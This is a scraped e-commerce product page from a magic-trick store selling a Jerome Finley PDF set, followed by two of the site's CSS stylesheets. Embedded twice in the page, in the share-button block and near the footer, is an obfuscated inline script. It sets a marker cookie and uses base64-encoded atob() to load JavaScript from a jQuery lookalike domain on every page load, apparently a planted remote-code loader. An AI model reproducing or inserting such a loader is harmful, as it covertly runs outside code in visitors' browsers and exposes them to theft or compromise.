						<div id="smallImg" class="scrollLevel">
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<!--eof Main Product Image-->





<!--bof Additional Product Images -->


<!--eof Additional Product Images -->

<div class="clear"></div>



</div>







<div id="mu_info_right">





<!--bof Prev/Next top position -->


<div class="navNextPrevWrapper centeredContent">

<div class="munavprev-l navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_418&products_id=38752"><span class="cssButton button_prev" onmouseover="this.className='cssButtonHover button_prev button_prevHover'" onmouseout="this.className='cssButton button_prev'" style="width: 80px;" >&nbsp;Previous&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418"><span class="cssButton button_return_to_product_list" onmouseover="this.className='cssButtonHover button_return_to_product_list button_return_to_product_listHover'" onmouseout="this.className='cssButton button_return_to_product_list'" style="width: 169px;" >&nbsp;Return to the Product List&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_418&products_id=38734"><span class="cssButton button_next" onmouseover="this.className='cssButtonHover button_next button_nextHover'" onmouseout="this.className='cssButton button_next'" style="width: 80px;" >&nbsp;Next&nbsp;</span></a></div>
<div class="clear"></div>
</div>

<!--eof Prev/Next top position-->



<!--bof Product Name-->

<h1 id="mu_productName">The Professional's Choice (1-3) by Jerome Finley</h1>

<!--eof Product Name-->





<!--bof Product details list  -->


<ul id="productDetailsList" class="floatingBox">

  <li>Model: download001398</li>

  

  <li class="in-stock">Availability:<span> In stock</span></li>

  <li class="mu_info_review_top_l">

 <img src="includes/templates/musheji/images/stars_5.gif" />
        

        <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44410#customer-reviews">Write Review</a>
 </li>

</ul>




<!--eof Product details list -->



<!--bof Product Price block -->

<h2 id="productPrices" class="productGeneral">

$16.00</h2>

<!--eof Product Price block -->



<!--bof free ship icon  -->


<!--eof free ship icon  -->





<!--bof Attributes Module -->


<!--eof Attributes Module -->

<div class="mucartbox">

<!--bof Add to Cart Box -->


            
  
    <div id="cartAdd">

    <div class="muquantity"><strong>Quantity:</strong><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /></div><div class="mu_cart_img"><input type="hidden" name="products_id" value="44410" /><input class="cssButton button_in_cart" onmouseover="this.className='cssButtonHover button_in_cart button_in_cartHover'" onmouseout="this.className='cssButton button_in_cart'" type="submit" value="Add to Cart" style="width: 80px;" /></div>
    <div class="clear"></div>

    </div>

  

<!--eof Add to Cart Box-->


<div class="muwish">  <a id="wishlistLink" href="javascript:void(0);">Add to Wishlist</a>
</div>

</div>



<div class="musharebox">

<!-- AddThis Button BEGIN -->

<div class="addthis_toolbox addthis_default_style ">

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

<a class="addthis_button_compact"></a>

<a class="addthis_counter addthis_bubble_style"></a>

</div>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50b3277b1645b7dd"></script>

<!-- AddThis Button END -->

</div>





<div class="mucartimg-pay"><img src="includes/templates/musheji/images/method.jpg" /></div>







<!--bof Quantity Discounts table -->


<!--eof Quantity Discounts table -->

</div>

<div class="clear"></div>



<!--bof Form close-->

</form>

<!--bof Form close-->



 <!--bof Product description -->


<div id="productDescription" class="productGeneral biggerText">





<h2 class="muinfotitle">Products Description</h2>



<div class="muinfoboxsdec">

<h1>
	Jerome Finley - The Professionals Choice I-III (1-3)</h1>
<p>
	PDFs download</p>
<p>
	The Professionals Choice by Jerome Finley 1</p>
<p>
	The Professionals Choice by Jerome Finley 2</p>
<p>
	The Professionals Choice by Jerome Finley 3</p>
</div>



</div>


<!--eof Product description -->



<div class="mu_reviewer">

<a name="customer-reviews"></a>

<!--<h2 class="muinfotitle">Review</h2>-->







</div>

















</div>

</div>



<div  id="similar_product">
   <h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
   <div class="mucolboxs">
    
        <div class="musheji_box musimlist0 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38752"><img src="images//tupian/uvibg0hmwbyl.jpg" alt="The Broken Mandible Lecture by Jerome Finley (Audio)" title=" The Broken Mandible Lecture by Jerome Finley (Audio) " width="134" height="179" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The Broken Mandible Lecture by Jerome Finley (Audio)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38752">The Broken Mandible Lecture by Jerome Finley (Audio)</a></li><li class="musheji_price">$17.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist1 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38749"><img src="images//tupian/t19jrg85sco8.png" alt="Jerome Finley Life Force Theatre" title=" Jerome Finley Life Force Theatre " width="134" height="93" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley  Life Force Theatre" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38749">Jerome Finley  Life Force Theatre</a></li><li class="musheji_price"><span class="normalprice">$99.98 </span>&nbsp;<span class="productSpecialPrice">$49.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist2 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44410"><img src="images/download001398.png" alt="The Professional's Choice (1-3) by Jerome Finley" title=" The Professional's Choice (1-3) by Jerome Finley " width="134" height="133" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The Professional's Choice (1-3) by Jerome Finley" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=44410">The Professional's Choice (1-3) by Jerome Finley</a></li><li class="musheji_price">$16.00</li>
    </ul></div></div>
        <div class="musheji_box musimlist3 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38755"><img src="images/w4wyjvlog2x0z.png" alt="Jerome Finley - Forbidden Mentalism (PDF Download)" title=" Jerome Finley - Forbidden Mentalism (PDF Download) " width="134" height="136" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley - Forbidden Mentalism (PDF Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38755">Jerome Finley - Forbidden Mentalism (PDF Download)</a></li><li class="musheji_price"><span class="normalprice">$19.95 </span>&nbsp;<span class="productSpecialPrice">$18.95</span><span class="productPriceDiscount"><br />Save:&nbsp;5% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist4 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38735"><img src="images//tupian/iwnqpefzz5lc.jpg" alt="Jerome Finley Beautiful Things" title=" Jerome Finley Beautiful Things " width="134" height="179" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley Beautiful Things" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38735">Jerome Finley Beautiful Things</a></li><li class="musheji_price"><span class="normalprice">$59.98 </span>&nbsp;<span class="productSpecialPrice">$29.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist5 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38725"><img src="images//tupian/5fjefxcmnfqi.jpg" alt="Jerome Finley - Propless Gaffless Mentalism Workshop 4 (mp3 audio file)" title=" Jerome Finley - Propless Gaffless Mentalism Workshop 4 (mp3 audio file) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley - Propless Gaffless Mentalism Workshop 4 (mp3 audio file)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38725">Jerome Finley - Propless Gaffless Mentalism Workshop 4 (mp3 audio file)</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist6 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38746"><img src="images//tupian/rw8tshhs4f3z.jpg" alt="Jerome Finley - Heart Song PDF" title=" Jerome Finley - Heart Song PDF " width="134" height="162" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley - Heart Song PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38746">Jerome Finley - Heart Song PDF</a></li><li class="musheji_price"><span class="normalprice">$24.00 </span>&nbsp;<span class="productSpecialPrice">$12.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist7 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38721"><img src="images//tupian/3jkqb7qf30zt.jpg" alt="Jerome Finley - S-O-S" title=" Jerome Finley - S-O-S " width="134" height="142" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley - S-O-S" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38721">Jerome Finley - S-O-S</a></li><li class="musheji_price"><span class="normalprice">$10.00 </span>&nbsp;<span class="productSpecialPrice">$5.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist8 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38726"><img src="images//tupian/614ysn6tzxne.jpg" alt="Jerome Finley - Propless Gaffless Mentalism Workshop 1 (Audio)" title=" Jerome Finley - Propless Gaffless Mentalism Workshop 1 (Audio) " width="134" height="134" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Jerome Finley - Propless Gaffless Mentalism Workshop 1 (Audio)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38726">Jerome Finley - Propless Gaffless Mentalism Workshop 1 (Audio)</a></li><li class="musheji_price">$6.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist9 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38728"><img src="images//tupian/90bjabsju0ha.jpg" alt="T&R - Jerome Finley - T & R" title=" T&R - Jerome Finley - T & R " width="134" height="192" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="T&R - Jerome Finley - T & R" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38728">T&R - Jerome Finley - T & R</a></li><li class="musheji_price"><span class="normalprice">$10.00 </span>&nbsp;<span class="productSpecialPrice">$5.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="clear"></div>
   </div>
    </div>
</td>

  </tr>
</table>
</div>





<div id="footer">


   <div class="footer">
   
   <div class="footer-navs">
    <a href="https://www.magiccn90.com/" rel="nofollow">Home</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=1&chapter=10" rel="nofollow">Shipping & Returns</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=6" rel="nofollow">Privacy & Security</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=site_map" rel="nofollow">Site Map</a>

 | <a href="https://www.magiccn90.com/contact_us.html" rel="nofollow">Contact Us</a>
   </div>

<div class="mufooterimg"><img  alt="" src="includes/templates/musheji/images/footbg.png"></div>

<div class="copyright">

 Copyright &copy; 2026 <a href="https://www.magiccn90.com/index.php?main_page=index" target="_blank">MagicCN90 Store</a> All Rights Reserved.  51la</div>

 </div>


</div>



<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#footer").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>  












</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/style_wishlist_classic.css
body_size: 1031
content:
#wishlist .extendedCart {
	float: right;
	margin: 85px 5px;
	}
#wishlist .extendedDelete {
	float: right;
	}
#wishlist .buttons {
	text-align: right; 
	}

#wishlist dl.pageresults {
	margin: 20px 0 0 0;
	padding: 0;
	height: auto;
	}
	
#wishlist dd, #wishlist form {
	margin: 0;
	padding: 0;
	}
#wishlist dd {width: 300px; margin-bottom: 10px;}

#wishlist fieldset {
	border: 1px solid #9a9a9a;
	margin: 0 0 10px 0;
	padding: 10px;
	}

#wishlist legend {
	border: 1px solid #9a9a9a;
	background-color: #abbbd3;
	padding: 5px;
	}

#wishlist label.block {
	display: block;
	color: #930;
	margin-top: 7px;
	}

#wishlist label.inline {
	display: inline;
	color: #930;
	}

#wishlist form.control, #wishlist form.moveto {
	margin: 0 0 30px 0;
	padding: 0;
	}

#wishlist form.control fieldset {
	border: 0;
	margin: 2px 0 1px 0;
	padding: 0;
	}

#wishlist form.control label {
	display: block;
	color: #000;
	margin-top: 0px;
	}

#wishlist form.control div.single {
	padding: 3px 5px;  
	}

#wishlist form.control div.multiple {
	padding: 0 5px 0 0px; 
	float: left; 
	}

#wishlist form.control div.multiple label {
	display: block;
	}

#wishlist div.clearleft {
	padding: 0; 
	margin: 0; 
	clear:left; 
	}

#wishlist .s {
	width: 50px;
	}

#wishlist .m {
	width: 100px;
	}

#wishlist .l {
	width: 175px;
	margin: 0 0 10px 0;
	}

#wishlist .xl {
	width: 300px;
	}

#wishlist table.productlist {
	border: 1px solid #9a9a9a;
	}

#wishlist table.productlist tr.heading {
	height: 25px;
	background: #abbbd3;
	background-image: url(../images/tile_back.jpg);
	background-repeat: repeat-x;
	color: #fff;
	font-size: x-small;
	}
	
#wishlist .footnote {
	color: #666;
	font-size: x-small;
	padding-top: 0;
	margin-top: 20px;
	}

#wishlist table.productlist th {
	padding: 2px;
	}

#wishlist table.productlist th.right, #wishlist table.productlist th.center {
	text-align: center;
	}

#wishlist table.productlist td {
	border-top: 1px solid #9a9a9a;
	padding: 2px;
	}
	
#wishlist table.productlist td.odd-right {
	text-align: right;
	}
	
#wishlist table.productlist td.odd-center {
	text-align: center;
	}
	
#wishlist table.productlist td.even {
	background-color: #eff4f8;
	}
	
#wishlist table.productlist td.even-right {
	background-color: #eff4f8;
	text-align: right;
	}
	
#wishlist table.productlist td.even-center {
	background-color: #eff4f8;
	text-align: center;
	}

#wishlist div.tableheading {
	padding: 10px;
	background: #806641;
	color:#fff;
	text-align: center;
	font-weight: bold;
}

.wfimage {margin: 0 10px 0 0; padding: 5px 0;}

#wishlist div.wishlist-even {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	background-color: #eff4f8;
	}

#wishlist div.wishlist-odd {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	}

#wishlist img.productlist {
	margin: 0px 15px 15px 0px;
	float: left;
	}

#wishlist div.wishlistfields {
	margin: 10px 0px 10px 0px;
	text-align: left;
	}

#wishlist ul {

	}

#wishlist ol {
	padding-left: 2.2em;
	margin-left: 0px;
	margin-top: 0px;
	text-indent: -0.4em;
	}

#wishlist ol li {
	line-height: 1.4em;
	}

#wishlist .inputrequirement {
	color: #379;
	}

#wishlist p.inputrequirement {
	text-align: right;
	}

#wishlist .notabene { 
	color: #379;
	font-weight: bold;
	}
	
#wishlist .price { 
	font-weight: bold;
	}

.wishlistfields ul {padding:10px 0;}
#wishlist textarea.l {width:500px; margin: 0; resize:none; height:100px;box-shadow: inset 0 0 5px #ccc; border: 1px solid #ddd;}
label.tabbed-m {
	display: inline;
	float: left; 
	width: 7em; 
	text-align: left;
	clear: left;
	}
	
#cartInstructionsDisplay {padding:10px 0 20px;}
#cartContentsDisplay tr, #cartContentsDisplay td, #cartContentsDisplay th {border:1px solid #e3e3e3; border-collapse:collapse; padding:10px;}
#cartContentsDisplay th {background:#f7f7f7;}
#scImageHeading, .cartImage, .cartUnitDisplay, .cartTotalDisplay {text-align:center;}
#cartSubTotal {background:#FFF0F0; padding:5px; text-align:right; font-size:18px; font-family:oswald; border:1px solid #e3e3e3; border-top:none; color:#CC3300;}
.cartActionDisplay {background:#F4FEF1;}
.cartPrice {padding:10px 0; color:red;}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet.css
body_size: 6994
content:
a img {

	border:none;

}

a, #navEZPagesTOC ul li a {

	color:#4d5255;

	text-decoration:none;

}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {

}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger {

}

.attribsSelect {

	padding:0 5px 0 0;

}

.biggerText {

}

#gender-male, #gender-female, #email-format-text {

	margin-left:8px;

}

.information {

	padding:8px 0 0 16px;

}

CODE {

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	line-height:17px;

}

FORM, SELECT, INPUT {

}

FORM {

	margin:0px;

	padding:0px;

}

TEXTAREA {

	margin:auto;

	display:block;

	width:100%;

	box-sizing: border-box;

	border:#ddd solid 1px;

	padding:10px;

}

input:focus, select:focus, textarea:focus {

}

FIELDSET {

	padding:0.5em;

	margin:0.5em 0em;

	border:1px solid #E1E1E1;

}

LEGEND {

	font-weight:bold;

	padding:0 5px;

	color:#4d5255;

}

LABEL, h4.optionName {

}

LABEL.checkboxLabel, LABEL.radioButtonLabel {

	margin-left:5px;

}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {

	float:left;

}

LABEL.inputLabel {

	width:9em;

	float:left;

	padding-left:10px;

	margin:5px 0 16px 0;

	padding-right:10px;

}

LABEL.inputLabelPayment {

	width:15em;

	float:left;

	padding:4px 0 4px 0;

}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {

	width:12em;

	float:left;

}

P, ADDRESS {

	padding:0.5em;

}

#contactUsNoticeContent {

	border-top:solid 1px #e5e5e5;

	margin:15px 0 0;

	padding:15px 0 20px 7px;

}

ADDRESS {

	font-style:normal;

}

.clearBoth {

	clear:both;

}

HR {

	color:#C1C1C1;

	border:0;

	border-top:1px solid #E1E1E1;

	margin:5px 0px;

}

.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {

	line-min-height:1.8em;

	padding:0.2em;

}

.messageStackWarning, .messageStackError {

	color:#FF0000;

}

.messageStackSuccess {

	background:url(../images/message-bg.gif) repeat-x 0 0;

	width:350px;

	height:46px;

	left:50%;

	top:0;

	margin-left:-175px;

	position:absolute;

	z-index:999;

	-webkit-border-bottom-right-radius:2px;

	-webkit-border-bottom-left-radius:2px;

	-moz-border-radius-bottomright:2px;

	-moz-border-radius-bottomleft:2px;

	border-bottom-right-radius:2px;

	border-bottom-left-radius:2px;

	text-align:left;

	font-size:11px;

	line-height:18px;

	color:#ececec;

	font-weight:bold;

	padding:12px 0 2px 20px;

}

.messageStackSuccess img {

	margin:-5px 18px 0 0;

}

.messageStackCaution {

	background-color:#FFFF66;

	color:#4d5255;

}

#mainWrapper {

	text-align:left;

	vertical-align:top;

}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {

}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {

}

#tagline {

	color:#4d5255;

	margin-top:10px;

	font-size:12px;

	text-align:center;

	vertical-align:middle;

}

#sendSpendWrapper {

	border:1px solid #cacaca;

	float:right;

	margin:0em 0em 1em 1em;

}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {

	margin:0;

	color:#4d5255;

}

.floatingBox a {

	color:#4d5255;

}

#productDetailsList li a {

	color:#4d5255;

}

#productDetailsList li {

	color:#4d5255;

}

.wrapperAttribsOptions {

	display:block;

	margin:0;

	padding-top:10px;

}

#productAttributes{ border:1px solid #dddddd; padding:10px; background:#f9f9f9; margin-bottom:16px;}

#sorter {

	margin:0;

}



.navSplitPagesResult {

	padding:0 0 0 10px;

}

.navSplitPagesLinks {

	padding:0 10px 0  0;

}

.navSplitPagesLinks a {

	display:inline-block;

	background:#eee;

	border:#ccc solid 1px;

	padding:4px 7px;

	line-height:12px;

	color:#000;

	text-decoration:none;

}

.navSplitPagesLinks a:hover {

	background:#000;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesLinks strong {

	display:inline-block;

	background:#000;

	padding:4px 7px;

	line-height:12px;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesResult a {

	color:#161616;

}

.navNextPrevList {

	float:left;

	white-space:nowrap;

	margin:0px 2px 0px 0px;

	list-style-type:none;

}

.navNextPrevWrapper {

	margin:0px 10px 5px 10px;

	padding:15px 0px;

}

.navNextPrevCounter {

	margin:0em;

	padding:0 0 6px 0;

	color:#000;

	display:block;

}

.navNextPrevWrapper span {

	overflow:hidden;

	position:relative;

	float:left;

}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {

}

#navMain ul, #navSupp ul, #navCatTabs ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	text-align:center;

	line-min-height:1.5em;

}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {

}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {

}

#navEZPagesTOCWrapper {

	font-weight:bold;

	float:inherit;

	min-height:1%;

	padding:0.5em;

	margin:5px 0px;

	border:1px solid #E1E1E1;

}

#navEZPagesTOC ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	line-min-height:1.5em;

}

#navEZPagesTOC ul li {

	white-space:nowrap;

}

#navEZPagesTOC ul li a {

	padding:0em 0.5em;

	margin:0;

}

#navMainSearch, #navCategoryIcon {

	margin:5px 5px 0 0px;

}



#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {

	vertical-align:top;

}

#productDescription, .shippingEstimatorWrapper {

}
#productDescription .muinfoboxsdec h2.centerBoxHeading{ display:none;}
.content {

	margin-bottom:10px;

}

.alert {

	font-size:11px;

	color:#f48a00;

	margin-left:0.5em;

	margin-right:5px;

}

.advisory {

}

.important {

	font-weight:bold;

	margin:5px;

}

.notice {

}

.rating {

}

.gvBal {

	float:right;

}

#bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	padding:0em;

}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {

	font-size:0.9em;

}

.tableHeading TH {

}

.tableHeading, #cartSubTotal {

}



.cartUnitDisplay, .cartTotalDisplay {

	text-align:right;

	padding-right:0.2em;

}

#scUpdateQuantity {

	width:2em;

}

.cartQuantity {

	width:4.7em;

}

.cartNewItem {

	color:#4d5255;

	position:relative;

}

.cartOldItem {

}

.cartBoxTotal {

	text-align:right;

	font-weight:bold;

}

.cartRemoveItemDisplay {

	width:3.5em;

}

#cartAttribsList {

	margin-left:1em;

}

#mediaManager {

	width:50%;

	margin:0.2em;

	padding:0.5em;

}

#cartBoxListWrapper ul, #ezPageBoxList ul {

	list-style-type:none;

}

#ezPageBoxList li, .cartBoxTotal {

	margin:0;

	padding:0.2em 0em;

}

.totalBox {

	width:5.5em;

	text-align:right;

	padding:0.2em;

	font-size:12px;

	line-height:16px;

	color:#000;

	font-weight:bold;

}

.lineTitle, .amount {

	text-align:right;

	padding:0.2em;

}

.amount {

	width:5.5em;

}

.categoryIcon {

}

#cartImage {

	margin:0.5em 1em;

}

.attribImg {

	width:20%;

	margin:0.3em 0em;

}

.attributesComments {

}

.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {

}

.columnLeft {

}

.columnRight {

}

.sideBoxContent {

}

.rightBoxHeading {

	margin:0em;

	background-color:#663366;

	padding:0.2em 0em;

}

h3.leftBoxHeading a:hover {

	color:#FFFF33;

	text-decoration:none;

}

h3.rightBoxHeading a:hover {

	color:#FF0000;

	text-decoration:none;

}

.rightBoxContent {

	margin-bottom:1em;

}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	width:auto;

}

.categoryListBoxContents a {

	text-decoration:none;

	color:#C00505;

	text-transform:uppercase;

	text-align:center;

}

.cartTotalsDisplay {

}

#bannerboxHeading {

	background-color:#0000CC;

}

#upProductsHeading {

	text-align:left;

}

#upDateHeading {

	text-align:right;

}

.back {

	float:left;

}

.forward {

	float:right;

}

.bold {

	font-weight:bold;

}

.rowOdd {

	min-height:1.5em;

	vertical-align:top;

}

.rowEven {

	padding:5px 5px 5px 5px;

	min-height:1.5em;

	vertical-align:top;

}

CAPTION {

}

#myAccountGen li, #myAccountNotify li {

	margin:0;

}

.accountTotalDisplay, .accountTaxDisplay {

	width:20%;

	text-align:right;

}

.accountQuantityDisplay {

	width:10%;

	vertical-align:top

}

TR.tableHeading {

	min-height:2em;

}

#siteMapList {

	width:90%;

	float:right;

}

#siteMapList ul {

	list-style:circle;

}

.ratingRow {

	margin:1em 0em 1.5em 0em;

}

LABEL#textAreaReviews {

	font-weight:normal;

}

#gvFaqDefaultMainContent {

	margin:10px 15px 0 5px;

}

#gvFaqDefaultContent {

	padding:10px 0;

	color:#000;

	border-top:solid 1px #eceaea;

}

#reviewsDefaultNoReviews {

	margin:0 5px 5px 5px;

}

#createAcctSuccessMainContent {

	margin:5px;

}

.main_block {

	margin:20px;

}

.ee {

	text-decoration:line-through;

}



.normalprice {

	font-size:12px;

	

	color:#484344;

	font-weight:normal;

	text-decoration:line-through;

	padding-right:5px;

}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {

	font-size:13px;

	

	color:#f48a00;

	font-weight:bold;

}

.productSpecialPriceSale {

	text-decoration:line-through;

}

.productPriceDiscount {

	color:#f48a00;

	font-size:11px;

	font-weight:normal;

}

.buttonRow, .buttonRow2 {

	margin:0;

	padding:7px 0;

}

.buttonRow input, .buttonRow2 input, .buttonRow3 input {

	border:none;

	width:auto!important;

}

.muindexcatbox{ padding:20px 0 0 0;}

.muindexcatbox li{ float:left; width:25%; text-align:center;}

.muindexcatbox li a{ display:block;}

.muindexcatbox li span{ display:block; font-size: 14px; color:#222; padding:10px;}

.muindexcatbox li a:hover span{color:#ef8b02;}



#productListing .mucolboxs,#newProductsDefault .mucolboxs, #featuredDefault .mucolboxs, #specialsListing .mucolboxs{  border-left:1px solid #d2d2d2;  border-right:1px solid #d2d2d2;}

#indexDefault .mucolboxs, #similar_product .mucolboxs{ border:1px solid #d2d2d2; border-top:none;}

#indexDefault .centerBoxWrapper{ padding-top:20px;}

/*musheji_box*/

.muindexcol4 .musheji_box, .mulists4 .musheji_box, .munewlist5 .musheji_box{ border-right:none;}

.musheji_box{ transition: all 0.4s ease 0s; float:left; width:134px;  padding:10px; border-bottom:#d2d2d2  solid 1px; border-right:#d2d2d2  solid 1px;  text-align:center;}

.musheji_box:hover .musheji_name a{ color:#f48a00;}

.musheji_img {

	height:192px;

}





.musheji_bottom{  padding:6px 0 0; text-align:left;}

.musheji_name{ line-height:16px; height:32px; overflow:hidden;}

.musheji_name a{color: #484344; line-height:16px; text-transform:capitalize;

   

    font-size: 12px;

    font-weight: normal;

   

    text-decoration: none;}

.musheji_name a:hover{ color:#f48a00; text-decoration:underline;}

.musheji_price{ padding:6px 0 0 0; height:18px; line-height:18px;  color: #f48a00;

    font-size: 13px;

    font-weight: bold;}

.musheji_price .productPriceDiscount{ display:none;}

.musheji_price .productPriceDiscount br{ display:none;}

